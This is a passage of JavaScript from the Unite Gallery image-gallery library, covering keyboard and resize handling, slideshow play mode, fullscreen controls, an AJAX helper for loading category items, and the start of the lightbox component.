			o = t.getGalleryID();
		return (
			jQuery.each(window.ugArrGalleriesObjects, function (e, t) {
				var i = t.getGalleryID(),
					t = t.getKeyPressScore();
				r < t && (r = t), i == o && (n = t);
			}),
			n == r
		);
	}
	function onKeyPress(e) {
		var i = jQuery(e.target);
		if (i.is('textarea') || i.is('select') || i.is('input')) return !0;
		var i = e.charCode || e.keyCode || e.which || 0,
			n = !1;
		switch (i) {
			case 39:
				1 == isThisGalleryForKeyAction() && (t.nextItem(), (n = !0));
				break;
			case 37:
				1 == isThisGalleryForKeyAction() && (t.prevItem(), (n = !0));
				break;
			default:
				n = !1;
		}
		1 == n &&
			(e.preventDefault(), e.stopPropagation(), e.stopImmediatePropagation()),
			g_objGallery.trigger(t.events.GALLERY_KEYPRESS, [i, e]);
	}
	function onGalleryResized() {
		var e,
			i = t.getSize();
		if (0 == i.width) return !0;
		t.setSizeClass(),
			((i = t.getSize()).width != g_temp.lastWidth ||
				(0 == g_temp.isFreestyleMode && i.height != g_temp.lastHeight)) &&
				((e = !1),
				!g_temp.funcCustomHeight ||
					((i = g_temp.funcCustomHeight(i)) &&
						(g_objWrapper.height(i), (e = !0))),
				0 == e &&
					0 == g_temp.isFreestyleMode &&
					(1 == g_options.gallery_preserve_ratio
						? setHeightByOriginalRatio()
						: g_options.gallery_height_mobile && setHtmlObjectsProperties()),
				storeLastSize(),
				g_objGallery.trigger(t.events.SIZE_CHANGE));
	}
	function onThumbsChange(e) {
		'visible' == g_options.gallery_images_preload_type &&
			0 == g_temp.isAllItemsPreloaded &&
			preloadBigImages();
	}
	function onFullScreenChange() {
		var e = g_functions.isFullScreen(),
			i = e ? t.events.ENTER_FULLSCREEN : t.events.EXIT_FULLSCREEN,
			n = g_functions.getGlobalData('fullscreenID');
		if (g_galleryID !== n) return !0;
		e
			? g_objWrapper.addClass('ug-fullscreen')
			: g_objWrapper.removeClass('ug-fullscreen'),
			g_objGallery.trigger(i),
			onGalleryResized();
	}
	function onItemImageUpdated(e, i) {
		checkPreloadItemImage(t.getItem(i));
	}
	function onCurrentSlideImageLoadEnd() {
		1 == t.isPlayMode() && t.continuePlaying();
	}
	function initEvents() {
		if (
			(g_objWrapper.on('dragstart', function (e) {
				e.preventDefault();
			}),
			g_objGallery.on(t.events.ITEM_IMAGE_UPDATED, onItemImageUpdated),
			g_objThumbs)
		)
			switch (g_temp.thumbsType) {
				case 'strip':
					jQuery(g_objThumbs).on(g_objThumbs.events.STRIP_MOVE, onThumbsChange);
					break;
				case 'grid':
					jQuery(g_objThumbs).on(
						g_objThumbs.events.PANE_CHANGE,
						onThumbsChange
					);
			}
		'advance' == g_options.gallery_mousewheel_role &&
			0 == g_temp.isFreestyleMode &&
			g_objWrapper.on('mousewheel', t.onGalleryMouseWheel),
			storeLastSize(),
			jQuery(window).resize(function () {
				g_objWrapper.css('width', 'auto'),
					g_functions.whenContiniousEventOver(
						'gallery_resize',
						onGalleryResized,
						g_temp.resizeDelay
					);
			}),
			setTimeout(function () {
				setInterval(onGalleryResized, 2e3);
			}, 1e4),
			g_functions.addFullScreenChangeEvent(onFullScreenChange),
			g_objSlider &&
				(jQuery(g_objSlider).on(g_objSlider.events.ITEM_CHANGED, function () {
					var e = g_objSlider.getCurrentItemIndex();
					-1 != e && t.selectItem(e);
				}),
				1 == g_options.gallery_pause_on_mouseover &&
					(g_objSlider
						.getElement()
						.hover(onSliderMouseEnter, onSliderMouseLeave),
					g_objGallery.on(t.events.ENTER_FULLSCREEN, function () {
						onSliderMouseLeave();
					})),
				retriggerEvent(
					g_objSlider,
					g_objSlider.events.ACTION_START,
					t.events.SLIDER_ACTION_START
				),
				retriggerEvent(
					g_objSlider,
					g_objSlider.events.ACTION_END,
					t.events.SLIDER_ACTION_END
				),
				jQuery(g_objSlider).on(
					g_objSlider.events.CURRENTSLIDE_LOAD_END,
					onCurrentSlideImageLoadEnd
				)),
			1 == g_options.gallery_control_keyboard &&
				jQuery(document).keydown(onKeyPress);
	}
	function __________GENERAL_______() {}
	function cacheItems(e, t) {
		var i;
		t
			? 'noitems' != (i = t) && (i = jQuery(t).clone())
			: (i = g_objWrapper.children().clone()),
			(g_objCache[e] = i);
	}
	function removeAllSizeClasses(e) {
		(e = e || g_objWrapper).removeClass('ug-under-480'),
			e.removeClass('ug-under-780'),
			e.removeClass('ug-under-960');
	}
	function retriggerEvent(e, t, i) {
		jQuery(e).on(t, function (e) {
			g_objGallery.trigger(i, [this]);
		});
	}
	function advanceNextStep() {
		var e = jQuery.now(),
			i = e - g_temp.playTimeLastStep;
		if (((g_temp.playTimeLastStep = e), 0 == t.isGalleryVisible())) return !1;
		(g_temp.playTimePassed += i),
			g_temp.objProgress &&
				((i = g_temp.playTimePassed / g_options.gallery_play_interval),
				g_temp.objProgress.setProgress(i)),
			g_temp.playTimePassed >= g_options.gallery_play_interval &&
				(t.nextItem(), (g_temp.playTimePassed = 0));
	}
	function unselectSeletedItem() {
		if (null == g_selectedItem) return 1;
		g_objThumbs &&
			g_objThumbs.setThumbUnselected(g_selectedItem.objThumbWrapper),
			(g_selectedItem = null),
			(g_selectedItemIndex = -1);
	}
	function toFakeFullScreen() {
		jQuery('body').addClass('ug-body-fullscreen'),
			g_objWrapper.addClass('ug-fake-fullscreen'),
			(g_temp.isFakeFullscreen = !0),
			g_objGallery.trigger(t.events.ENTER_FULLSCREEN),
			g_objGallery.trigger(t.events.SIZE_CHANGE);
	}
	function exitFakeFullscreen() {
		jQuery('body').removeClass('ug-body-fullscreen'),
			g_objWrapper.removeClass('ug-fake-fullscreen'),
			(g_temp.isFakeFullscreen = !1),
			g_objGallery.trigger(t.events.EXIT_FULLSCREEN),
			g_objGallery.trigger(t.events.SIZE_CHANGE);
	}
	(this.onItemBigImageLoaded = function (e, t) {
		var i = (t = t || jQuery(this)).data('itemIndex'),
			i = g_arrItems[i];
		i.isBigImageLoaded = !0;
		t = g_functions.getImageOriginalSize(t);
		(i.imageWidth = t.width), (i.imageHeight = t.height);
	}),
		(this.checkFillImageSize = function (e, t) {
			if (!t) {
				var i = e.data('itemIndex');
				if (void 0 === i)
					throw new Error('Wrong image given to gallery.checkFillImageSize');
				t = g_arrItems[i];
			}
			e = g_functions.getImageOriginalSize(e);
			(t.imageWidth = e.width), (t.imageHeight = e.height);
		}),
		(this.setFreestyleMode = function () {
			g_temp.isFreestyleMode = !0;
		}),
		(this.attachThumbsPanel = function (e, t) {
			(g_temp.thumbsType = e), (g_objThumbs = t);
		}),
		(this.initSlider = function (e, i) {
			(e = e || {}),
				(e = jQuery.extend(g_temp.objCustomOptions, e)),
				(g_objSlider = new UGSlider()).init(t, e, i);
		}),
		(this.onGalleryMouseWheel = function (e, i, n, r) {
			e.preventDefault(), 0 < i ? t.prevItem() : t.nextItem();
		}),
		(this.getKeyPressScore = function () {
			if (t.isGalleryInsideScreen()) return 1;
			if (g_objLightbox && 1 == g_objLightbox.isOpened()) return 2;
			return 0;
		}),
		(this.getGalleryID = function () {
			return g_galleryID;
		}),
		(this.destroy = function () {
			if (
				(g_objWrapper.off('dragstart'),
				g_objGallery.off(t.events.ITEM_IMAGE_UPDATED),
				g_objThumbs)
			)
				switch (g_temp.thumbsType) {
					case 'strip':
						jQuery(g_objThumbs).off(g_objThumbs.events.STRIP_MOVE);
						break;
					case 'grid':
						jQuery(g_objThumbs).off(g_objThumbs.events.PANE_CHANGE);
				}
			var e;
			g_objWrapper.off('mousewheel'),
				jQuery(window).off('resize'),
				g_functions.destroyFullScreenChangeEvent(),
				g_objSlider &&
					(jQuery(g_objSlider).off(g_objSlider.events.ITEM_CHANGED),
					(e = g_objSlider.getElement()).off('mouseenter'),
					e.off('mouseleave'),
					g_objGallery.off(t.events.ENTER_FULLSCREEN),
					jQuery(g_objSlider).off(g_objSlider.events.ACTION_START),
					jQuery(g_objSlider).off(g_objSlider.events.ACTION_END),
					jQuery(g_objSlider).off(g_objSlider.events.CURRENTSLIDE_LOAD_END)),
				1 == g_options.gallery_control_keyboard &&
					jQuery(document).off('keydown'),
				g_objTheme &&
					'function' == typeof g_objTheme.destroy &&
					g_objTheme.destroy(),
				g_objWrapper.html('');
		}),
		(this.getArrItems = function () {
			return g_arrItems;
		}),
		(this.getObjects = function () {
			return {
				g_galleryID: g_galleryID,
				g_objWrapper: g_objWrapper,
				g_objThumbs: g_objThumbs,
				g_objSlider: g_objSlider,
				g_options: g_options,
				g_arrItems: g_arrItems,
				g_numItems: g_numItems,
			};
		}),
		(this.getObjSlider = function () {
			return g_objSlider;
		}),
		(this.getItem = function (e) {
			if (e < 0) throw new Error('item with index: ' + e + ' not found');
			if (g_numItems <= e)
				throw new Error('item with index: ' + e + ' not found');
			return g_arrItems[e];
		}),
		(this.getWidth = function () {
			return t.getSize().width;
		}),
		(this.getHeight = function () {
			return t.getSize().height;
		}),
		(this.getSize = function () {
			var e = g_functions.getElementSize(g_objWrapper);
			return (
				(e.orig_width = g_options.gallery_width),
				(e.orig_height = g_options.gallery_height),
				(e.orig_ratio = e.orig_width / e.orig_height),
				e
			);
		}),
		(this.getGalleryID = function () {
			return g_galleryID.replace('#', '');
		}),
		(this.getNextItem = function (e, t) {
			'object' == typeof e && (e = e.index);
			e += 1;
			if (!0 !== t && 1 == g_numItems) return null;
			if (g_numItems <= e) {
				if (1 != g_options.gallery_carousel && !0 !== t) return null;
				e = 0;
			}
			return g_arrItems[e];
		}),
		(this.getPrevItem = function (e) {
			'object' == typeof e && (e = e.index);
			--e;
			if (e < 0) {
				if (1 != g_options.gallery_carousel) return null;
				e = g_numItems - 1;
			}
			return g_arrItems[e];
		}),
		(this.getSelectedItem = function () {
			return g_selectedItem;
		}),
		(this.getSelectedItemIndex = function () {
			return g_selectedItemIndex;
		}),
		(this.getNumItems = function () {
			return g_numItems;
		}),
		(this.isLastItem = function () {
			return g_selectedItemIndex == g_numItems - 1;
		}),
		(this.isFirstItem = function () {
			return 0 == g_selectedItemIndex;
		}),
		(this.getOptions = function () {
			return g_options;
		}),
		(this.getElement = function () {
			return g_objWrapper;
		}),
		(this.___________SET_CONTROLS___________ = function () {}),
		(this.setNextButton = function (e) {
			e.data('ug-button', !0), g_functions.setButtonOnClick(e, t.nextItem);
		}),
		(this.setPrevButton = function (e) {
			e.data('ug-button', !0), g_functions.setButtonOnClick(e, t.prevItem);
		}),
		(this.setFullScreenToggleButton = function (e) {
			e.data('ug-button', !0);
			var i = e.html();
			g_functions.setButtonOnTap(e, t.toggleFullscreen),
				g_objGallery.on(t.events.ENTER_FULLSCREEN, function () {
					e.addClass('ug-fullscreenmode');
					e.html(
						'<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_23_15)"><path d="M15.7799 4.88073L13.945 3.08257L15.7799 1.24771C16.0734 0.954129 16.0734 0.513762 15.7799 0.220184C15.4863 -0.0733945 15.0459 -0.0733945 14.7523 0.220184L12.9542 2.01835L11.156 0.220184C11.0092 0.0733945 10.789 0.0733945 10.6422 0.220184C10.5689 0.293578 10.5322 0.366973 10.5322 0.440367L9.72482 5.87156C9.68812 6.09174 9.8716 6.27523 10.0551 6.27523C10.0918 6.27523 10.0918 6.27523 10.1285 6.27523L15.5597 5.50459C15.7432 5.46789 15.89 5.2844 15.8533 5.10092C15.8533 5.02752 15.8166 4.95413 15.7799 4.88073Z" fill="white"/><path d="M10.4955 15.5596C10.5321 15.7431 10.7156 15.8899 10.8991 15.8532C10.9725 15.8532 11.0459 15.8165 11.1193 15.7431L12.9175 13.945L14.7156 15.7431C15.0092 16.0367 15.4496 16.0367 15.7432 15.7431C16.0367 15.4495 16.0367 15.0092 15.7432 14.7156L13.945 12.9174L15.7432 11.1193C15.8899 10.9725 15.8899 10.7523 15.7432 10.6055C15.6698 10.5321 15.5964 10.4954 15.523 10.4954L10.0918 9.72478C9.90829 9.68808 9.68811 9.83487 9.68811 10.0184C9.68811 10.0551 9.68811 10.0917 9.68811 10.1284L10.4955 15.5596Z" fill="white"/><path d="M0.220184 11.1192L2.01835 12.9174L0.220184 14.7156C-0.0733945 15.0091 -0.0733945 15.4495 0.220184 15.7431C0.513762 16.0367 0.954129 16.0367 1.24771 15.7431L3.04587 13.9449L4.84404 15.7431C4.99083 15.8899 5.21101 15.8899 5.3578 15.7431C5.43119 15.6697 5.46789 15.5963 5.46789 15.5229L6.23853 10.0917C6.27523 9.90823 6.12844 9.68805 5.94495 9.68805C5.90826 9.68805 5.87156 9.68805 5.83486 9.68805L0.440367 10.4954C0.256881 10.5321 0.110092 10.7156 0.146789 10.8991C0.110092 10.9725 0.146789 11.0458 0.220184 11.1192Z" fill="white"/><path d="M1.24771 0.220184C0.954129 -0.0733945 0.513762 -0.0733945 0.220184 0.220184C-0.0733945 0.513762 -0.0733945 0.954129 0.220184 1.24771L2.01835 3.04587L0.220184 4.84404C0.0733945 4.99083 0.0733945 5.21101 0.220184 5.3578C0.256881 5.46789 0.330275 5.50459 0.440367 5.50459L5.87156 6.27523C6.05505 6.31193 6.27523 6.16514 6.27523 5.98165C6.27523 5.94495 6.27523 5.90826 6.27523 5.87156L5.50459 0.440367C5.46789 0.256881 5.2844 0.110092 5.10092 0.146789C5.02752 0.146789 4.95413 0.183486 4.88073 0.256881L3.08257 2.01835L1.24771 0.220184Z" fill="white"/></g><defs><clipPath id="clip0_23_15"><rect width="16" height="16" fill="white"/></clipPath></defs></svg>'
					);
				}),
				g_objGallery.on(t.events.EXIT_FULLSCREEN, function () {
					e.removeClass('ug-fullscreenmode'), e.html(i);
				});
		}),
		(this.destroyFullscreenButton = function (e) {
			g_functions.destroyButton(e),
				g_objGallery.off(t.events.ENTER_FULLSCREEN),
				g_objGallery.off(t.events.EXIT_FULLSCREEN);
		}),
		(this.setPlayButton = function (e) {
			e.data('ug-button', !0);
			var i = e.html();
			g_functions.setButtonOnClick(e, t.togglePlayMode),
				g_objGallery.on(t.events.START_PLAY, function () {
					e.addClass('ug-stop-mode');
					e.html(
						'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 16 16"><g transform="translate(0, 0)"><path fill="#ffffff" d="M5,1H2C1.4,1,1,1.4,1,2v12c0,0.6,0.4,1,1,1h3c0.6,0,1-0.4,1-1V2C6,1.4,5.6,1,5,1z"></path><path fill="#ffffff" d="M14,1h-3c-0.6,0-1,0.4-1,1v12c0,0.6,0.4,1,1,1h3c0.6,0,1-0.4,1-1V2C15,1.4,14.6,1,14,1z"></path></g></svg>'
					);
				}),
				g_objGallery.on(t.events.STOP_PLAY, function () {
					e.removeClass('ug-stop-mode'), e.html(i);
				});
		}),
		(this.destroyPlayButton = function (e) {
			g_functions.destroyButton(e),
				g_objGallery.off(t.events.START_PLAY),
				g_objGallery.off(t.events.STOP_PLAY);
		}),
		(this.setProgressIndicator = function (e) {
			g_temp.objProgress = e;
		}),
		(this.setTextContainers = function (i, n) {
			g_objGallery.on(t.events.ITEM_CHANGE, function () {
				var e = t.getSelectedItem();
				i.html(e.title), n.html(e.description);
			});
		}),
		(this.showDisabledOverlay = function () {
			g_objWrapper.children('.ug-overlay-disabled').show();
		}),
		(this.hideDisabledOverlay = function () {
			g_objWrapper.children('.ug-overlay-disabled').hide();
		}),
		(this.___________END_SET_CONTROLS___________ = function () {}),
		(this.___________PLAY_MODE___________ = function () {}),
		(this.startPlayMode = function () {
			var e;
			(g_temp.isPlayMode = !0),
				(g_temp.isPlayModePaused = !1),
				(g_temp.playTimePassed = 0),
				(g_temp.playTimeLastStep = jQuery.now()),
				(g_temp.playHandle = setInterval(
					advanceNextStep,
					g_temp.playStepInterval
				)),
				g_temp.objProgress &&
					((e = g_temp.objProgress.getElement()),
					g_temp.objProgress.setProgress(0),
					e.show()),
				g_objGallery.trigger(t.events.START_PLAY),
				g_objSlider &&
					1 == g_objSlider.isCurrentSlideLoadingImage() &&
					t.pausePlaying();
		}),
		(this.resetPlaying = function () {
			if (0 == g_temp.isPlayMode) return !0;
			(g_temp.playTimePassed = 0), (g_temp.playTimeLastStep = jQuery.now());
		}),
		(this.pausePlaying = function () {
			if (1 == g_temp.isPlayModePaused) return !0;
			(g_temp.isPlayModePaused = !0),
				clearInterval(g_temp.playHandle),
				g_objGallery.trigger(t.events.PAUSE_PLAYING);
		}),
		(this.continuePlaying = function () {
			if (0 == g_temp.isPlayModePaused) return !0;
			(g_temp.isPlayModePaused = !1),
				(g_temp.playTimeLastStep = jQuery.now()),
				(g_temp.playHandle = setInterval(
					advanceNextStep,
					g_temp.playStepInterval
				));
		}),
		(this.stopPlayMode = function () {
			(g_temp.isPlayMode = !1),
				clearInterval(g_temp.playHandle),
				(g_temp.playTimePassed = 0),
				g_temp.objProgress && g_temp.objProgress.getElement().hide(),
				g_objGallery.trigger(t.events.STOP_PLAY);
		}),
		(this.isPlayMode = function () {
			return g_temp.isPlayMode;
		}),
		(this.togglePlayMode = function () {
			0 == t.isPlayMode() ? t.startPlayMode() : t.stopPlayMode();
		}),
		(this.___________GENERAL_EXTERNAL___________ = function () {}),
		(this.getCurrentNumItem = function () {
			return g_selectedItemIndex;
		}),
		(this.shuffleItems = function () {
			for (var e in (g_arrItems = g_functions.arrayShuffle(g_arrItems)))
				g_arrItems[e].index = parseInt(e);
		}),
		(this.setOptions = function (e) {
			g_options = jQuery.extend(g_options, e);
		}),
		(this.selectItem = function (e, i) {
			'number' == typeof e && (e = t.getItem(e));
			var n = e.index;
			if (n == g_selectedItemIndex) return !0;
			unselectSeletedItem(),
				(g_selectedItem = e),
				(g_selectedItemIndex = n),
				g_objGallery.trigger(t.events.ITEM_CHANGE, [e, i]),
				1 == g_temp.isPlayMode &&
					(t.resetPlaying(),
					1 == g_objSlider.isCurrentSlideLoadingImage() && t.pausePlaying());
		}),
		(this.nextItem = function () {
			var e = g_selectedItemIndex + 1;
			return (
				0 == g_numItems ||
				(0 == g_options.gallery_carousel && g_numItems <= e) ||
				(g_numItems <= e && (e = 0), void t.selectItem(e, 'next'))
			);
		}),
		(this.prevItem = function () {
			var e = -1 == g_selectedItemIndex ? 0 : g_selectedItemIndex - 1;
			return (
				0 == g_numItems ||
				(0 == g_options.gallery_carousel && e < 0) ||
				(e < 0 && (e = g_numItems - 1), void t.selectItem(e, 'prev'))
			);
		}),
		(this.isFullScreen = function () {
			return 1 == g_temp.isFakeFullscreen || 1 == g_functions.isFullScreen();
		}),
		(this.isFakeFullscreen = function () {
			return g_temp.isFakeFullscreen;
		}),
		(this.toFullScreen = function () {
			g_functions.setGlobalData('fullscreenID', g_galleryID);
			var e = g_objWrapper.get(0);
			0 == g_functions.toFullscreen(e) && toFakeFullScreen();
		}),
		(this.exitFullScreen = function () {
			1 == g_temp.isFakeFullscreen
				? exitFakeFullscreen()
				: g_functions.exitFullscreen();
		}),
		(this.toggleFullscreen = function () {
			0 == t.isFullScreen() ? t.toFullScreen() : t.exitFullScreen();
		}),
		(this.resize = function (e, t, i) {
			g_objWrapper.css('width', 'auto'),
				g_objWrapper.css('max-width', e + 'px'),
				t && g_objWrapper.height(t),
				i || !0 === i || onGalleryResized();
		}),
		(this.setSizeClass = function (e, i) {
			(e = e || g_objWrapper),
				0 == (i = i || t.getSize().width) && (i = jQuery(window).width());
			var n = '';
			if (
				(i <= 480
					? (n = 'ug-under-480')
					: i <= 780
					? (n = 'ug-under-780')
					: i < 960 && (n = 'ug-under-960'),
				1 == e.hasClass(n))
			)
				return !0;
			removeAllSizeClasses(e), '' != n && e.addClass(n);
		}),
		(this.isMobileMode = function () {
			return (
				!!g_objWrapper.hasClass('ug-under-780') ||
				!!g_objWrapper.hasClass('ug-under-480')
			);
		}),
		(this.isSmallWindow = function () {
			var e = jQuery(window).width();
			return !e || e <= 480;
		}),
		(this.isGalleryVisible = function () {
			return g_objWrapper.is(':visible');
		}),
		(this.isGalleryInsideScreen = function () {
			return (
				1 != g_temp.isFreestyleMode &&
				!!g_objSlider &&
				g_functions.isElementInsideScreen(g_objWrapper)
			);
		}),
		(this.changeItems = function (e, t) {
			runGallery(g_galleryID, 'nochange', (e = e || 'noitems'), t);
		}),
		(this.addItems = function (e) {
			if (!e || 0 == e.length) return !1;
			var t = g_objWrapper.children('.ug-newitems-wrapper');
			if (
				(0 == t.length &&
					g_objWrapper.append(
						"<div class='ug-newitems-wrapper' style='display:none'></div>"
					),
				(t = g_objWrapper.children('.ug-newitems-wrapper')).append(e),
				fillItemsArray(jQuery(t.children()), !0),
				loadAPIs(),
				!g_objTheme || 'function' != typeof g_objTheme.addItems)
			)
				throw new Error('addItems function not found in the theme');
			t.remove(), g_objTheme.addItems();
		}),
		(this.getNewAddedItemsIndexes = function () {
			var i = [];
			return (
				jQuery.each(g_arrItems, function (e, t) {
					1 == t.isNewAdded && i.push(e);
				}),
				i
			);
		}),
		(this.showErrorMessageReplaceGallery = function (e) {
			showErrorMessage(e);
		}),
		(this.setFuncCustomHeight = function (e) {
			g_temp.funcCustomHeight = e;
		}),
		(this.setObjLightbox = function (e) {
			g_objLightbox = e;
		}),
		(this.__________EXTERNAL_EVENTS_______ = function () {}),
		(this.triggerEvent = function (e, t) {
			t
				? ('array' != jQuery.type(t) && (t = [t]), g_objGallery.trigger(e, t))
				: g_objGallery.trigger(e);
		}),
		(this.onEvent = function (e, t) {
			g_objGallery.on(e, t);
		}),
		(this.destroyEvent = function (e) {
			g_objGallery.off(e);
		}),
		(this.__________AJAX_REQUEST_______ = function () {}),
		(this.ajaxRequest = function (e, t, i, n) {
			if (!i || 'function' != typeof i)
				throw new Error('ajaxRequest error: success function should be passed');
			var r = g_options.gallery_urlajax;
			if (!r || '' == r)
				throw new Error("ajaxRequest error: Ajax url don't passed");
			void 0 === t && (t = {});
			t = {
				action: 'unitegallery_ajax_action',
				client_action: e,
				galleryID: g_galleryID,
				data: t,
			};
			jQuery.ajax({
				type: 'post',
				url: g_options.gallery_urlajax,
				dataType: 'json',
				data: t,
				success: function (e) {
					if (!e) throw new Error('Empty ajax response!');
					if (-1 == e || 0 === e) throw new Error('ajax error!!!');
					if (void 0 === e.success) throw new Error('ajax error!!!');
					if (0 == e.success)
						return showErrorMessage(e.message, 'ajax error'), !1;
					i(e);
				},
				error: function (e, t, i) {
					console.log('Ajax Error!!! ' + t),
						(responseText = e.responseText),
						(n && 'function' == typeof n ? n : trace)(responseText);
				},
			});
		}),
		(this.requestNewItems = function (e, i, n) {
			var r = g_options.gallery_enable_cache;
			(n = n || e),
				1 == i && (r = !1),
				1 == r && g_objCache.hasOwnProperty(n)
					? ((r = g_objCache[n]), t.changeItems(r, n))
					: (g_objGallery.trigger(t.events.GALLERY_BEFORE_REQUEST_ITEMS),
					  t.ajaxRequest('front_get_cat_items', { catid: e }, function (e) {
							e = e.html;
							t.changeItems(e, n);
					  }));
		}),
		(this.run = function (e, t) {
			if (
				(t &&
					t.hasOwnProperty('gallery_debug_errors') &&
					(g_options.gallery_debug_errors = t.gallery_debug_errors),
				1 == g_options.gallery_debug_errors)
			)
				try {
					runGallery(e, t);
				} catch (e) {
					var i, n, r;
					'object' == typeof e
						? ((r = e.message),
						  (i = e.lineNumber),
						  (n = e.fileName),
						  e.stack,
						  (r += ' <br><br> in file: ' + n),
						  (r += ' <b> line ' + i + '</b>'),
						  trace(e))
						: (r = e),
						showErrorMessage((r = r.replace('Error:', '')));
				}
			else runGallery(e, t);
		});
}
function UGLightbox() {
	var i,
		l,
		n,
		u,
		d,
		_,
		o,
		r,
		a = this,
		s = jQuery(this),
		g = new UniteGalleryMain(),
		c = new UGSlider(),
		h = new UGFunctions(),
		p = new UGTextPanel(),
		m = {
			lightbox_type: 'wide',
			lightbox_show_textpanel: !0,
			lightbox_textpanel_width: 550,
			lightbox_hide_arrows_onvideoplay: !0,
			lightbox_arrows_position: 'sides',
			lightbox_arrows_offset: 10,
			lightbox_arrows_inside_offset: 10,
			lightbox_arrows_inside_alwayson: !1,
			lightbox_overlay_color: null,
			lightbox_overlay_opacity: 1,
			lightbox_top_panel_opacity: null,
			lightbox_show_numbers: !0,
			lightbox_numbers_size: null,
			lightbox_numbers_color: null,
			lightbox_numbers_padding_top: null,
			lightbox_numbers_padding_right: null,
			lightbox_compact_closebutton_offsetx: 1,
			lightbox_compact_closebutton_offsety: 1,
			lightbox_close_on_emptyspace: !0,
		},
		f = {
			topPanelHeight: 44,
			initTextPanelHeight: 26,
			isOpened: !(this.events = { LIGHTBOX_INIT: 'lightbox_init' }),
			isRightNowOpened: !1,
			putSlider: !0,
			isCompact: !1,
			fadeDuration: 300,
			positionFrom: null,
			textPanelTop: null,
			textPanelLeft: null,
			isArrowsInside: !1,
			isArrowsOnHoverMode: !1,
			lastMouseX: null,
			lastMouseY: null,
			originalOptions: null,
			isSliderChangedOnce: !1,
			isTopPanelEnabled: !0,
		},
		b = {
			lightbox_slider_controls_always_on: !0,
			lightbox_slider_enable_bullets: !1,
			lightbox_slider_enable_arrows: !1,
			lightbox_slider_enable_progress_indicator: !1,
			lightbox_slider_enable_play_button: !1,
			lightbox_slider_enable_fullscreen_button: !1,
			lightbox_slider_enable_zoom_panel: !1,
			lightbox_slider_enable_text_panel: !1,
			lightbox_slider_scale_mode_media: 'down',
			lightbox_slider_scale_mode: 'down',
			lightbox_slider_loader_type: 3,
			lightbox_slider_loader_color: 'black',
			lightbox_slider_transition: 'fade',
			lightbox_slider_image_padding_top: f.topPanelHeight,
			lightbox_slider_image_padding_bottom: 0,
			lightbox_slider_video_padding_top: 38,
			lightbox_slider_video_padding_bottom: 0,
			lightbox_textpanel_align: 'middle',
			lightbox_textpanel_padding_top: 5,
			lightbox_textpanel_padding_bottom: 5,
			slider_video_constantsize: !1,
			lightbox_slider_image_border: !1,
			lightbox_textpanel_enable_title: !0,
			lightbox_textpanel_enable_description: !1,
			lightbox_textpanel_desc_style_as_title: !0,
			lightbox_textpanel_enable_bg: !1,
			video_enable_closebutton: !1,
			lightbox_slider_video_enable_closebutton: !1,
			video_youtube_showinfo: !1,
			lightbox_slider_enable_links: !1,
		},
		v = {
			lightbox_overlay_opacity: 0.6,
			lightbox_slider_image_border: !0,
			lightbox_slider_image_shadow: !0,
			lightbox_slider_image_padding_top: 30,
			lightbox_slider_image_padding_bottom: 30,
			slider_video_constantsize: !0,
			lightbox_textpanel_align: 'bottom',
			lightbox_textpanel_title_text_align: 'left',
			lightbox_textpanel_desc_text_align: 'left',
			lightbox_textpanel_padding_left: 10,
			lightbox_textpanel_padding_right: 10,
		};
	function y() {
		1 == f.isCompact &&
			1 == m.lightbox_show_textpanel &&
			(m.lightbox_slider_image_padding_bottom = f.initTextPanelHeight),
			1 == f.isCompact &&
				'inside' == m.lightbox_arrows_position &&
				(f.isArrowsInside = !0),
			1 == f.isArrowsInside &&
				0 == m.lightbox_arrows_inside_alwayson &&
				(f.isArrowsOnHoverMode = !0),
			0 == m.lightbox_show_textpanel &&
				((f.isTopPanelEnabled = !1),
				(f.topPanelHeight = 0),
				(m.lightbox_slider_image_padding_top = 0));
	}
	function w(e) {
		if (!c) return 1;
		e = { slider_image_padding_top: e };
		c.setOptions(e), c.refreshSlideItems();
	}
	function I() {
		var e, t, i;
		r &&
			(!p ||
				(0 != (e = r.height()) &&
					0 != r.is(':visible') &&
					((t = e),
					(i = p.getSize().height),
					e != f.topPanelHeight && (t = f.topPanelHeight),
					t < i && (t = i),
					e != t && (r.height(t), c && 0 == c.isAnimating() && w(t)))));
	}
	function E(e) {
		if (0 == f.isOpened) return !1;
		if (!p) return !1;
		if (!c) return !1;
		var t,
			i = h.getElementSize(l),
			n = p.getSize();
		if (0 == n.width || 120 < n.height) return !1;
		if (
			(e || ((t = c.getSlideImage()), (e = h.getElementSize(t))),
			0 == e.height || 0 == e.width)
		)
			return !1;
		if (e.bottom + n.height < i.height) return !1;
		(i = c.getOptions()), (n = n.height);
		if (n != i.slider_image_padding_bottom) {
			n = { slider_image_padding_bottom: n };
			if (0 == c.isAnimating())
				return c.setOptions(n), c.refreshSlideItems(), !0;
		}
		return !1;
	}
	function T(e) {
		h.getElementSize(l);
		var t,
			i,
			n = c.getSlideImage(),
			r = h.getElementSize(n);
		0 != r.width &&
			((f.textPanelLeft = r.left),
			(f.textPanelTop = r.bottom),
			(n = r.width),
			o &&
				((n -= (t = h.getElementSize(o)).width),
				(t = r.right - t.width),
				h.placeElement(o, t, f.textPanelTop)),
			p &&
				(p.show(),
				p.refresh(!0, !0, n),
				(t = r) || ((n = c.getSlideImage()), (t = h.getElementSize(n))),
				(f.textPanelTop = t.bottom),
				!0 === i && p.positionPanel(f.textPanelTop, f.textPanelLeft)),
			0 == E(r) &&
				((f.positionFrom = 'handleCompactTextpanelSizes'),
				p &&
					(p.positionPanel(f.textPanelTop, f.textPanelLeft),
					!0 === e && (e(), N()))));
	}
	function x() {
		return 0 == c.isCurrentSlideType('image') || 1 == c.isCurrentImageInPlace();
	}
	function S(e, t) {
		var i, n, r, o, a, s;
		0 != f.isArrowsInside &&
			u &&
			((o = x()),
			u.show(),
			d.show(),
			(f.positionFrom = 'positionArrowsInside'),
			1 == f.isArrowsOnHoverMode && 1 == o && 0 == A() && M(!0),
			(o =
				((r =
					0 == o
						? ((i = h.getElementRelativePos(
								u,
								'left',
								m.lightbox_arrows_offset
						  )),
						  (n = h.getElementRelativePos(u, 'middle')),
						  h.getElementRelativePos(d, 'right', m.lightbox_arrows_offset))
						: ((a = c.getSlideImage()),
						  (s = h.getElementSize(a)),
						  h.getElementSize(c.getElement()),
						  (i =
								h.getElementRelativePos(u, 'left', 0, a) +
								s.left +
								m.lightbox_arrows_inside_offset),
						  (n = h.getElementRelativePos(u, 'middle', 0, a) + s.top),
